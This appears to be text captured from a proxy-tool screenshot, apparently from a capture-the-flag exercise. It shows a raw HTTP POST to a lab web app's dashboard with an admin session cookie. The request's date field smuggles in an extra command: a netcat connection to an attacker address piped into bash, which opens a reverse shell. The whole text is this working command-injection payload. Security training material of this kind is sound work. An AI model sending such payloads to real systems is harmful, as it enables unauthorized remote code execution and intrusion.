 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.230.172:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.129.230.172:5000
10 Connection: close
11 Referer: http://10.129.230.172:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 date=2023-09-15;nc 10.10.16.26 1234|bash